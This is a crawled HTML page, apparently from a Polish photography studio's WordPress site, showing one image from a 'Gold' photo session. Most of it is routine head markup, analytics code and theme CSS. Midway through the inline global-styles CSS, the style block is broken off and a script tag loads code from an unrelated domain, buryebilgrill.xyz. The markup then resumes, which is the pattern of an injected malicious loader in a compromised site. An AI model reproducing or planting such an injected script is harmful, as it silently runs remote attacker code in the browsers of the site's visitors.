

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/sesja-gold/dsc_2832/
body_size: 24495
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_2832 - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/sesja-gold/dsc_2832/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_2832 - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/sesja-gold/dsc_2832/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl/sesja-gold/dsc_2832" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1797" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/","url":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/","name":"DSC_2832 - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832.jpg","datePublished":"2018-12-19T19:07:04+00:00","dateModified":"2018-12-19T19:07:04+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/sesja-gold/dsc_2832/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832.jpg","width":1200,"height":1797},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/sesja-gold/dsc_2832/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"Sesja &#8220;Gold&#8221;","item":"https://lollipopsstudio.pl/sesja-gold/"},{"@type":"ListItem","position":3,"name":"DSC_2832"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; DSC_2832 Kanał z komentarzami" href="https://lollipopsstudio.pl/sesja-gold/dsc_2832/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/sesja-gold\/dsc_2832\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769141385' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, 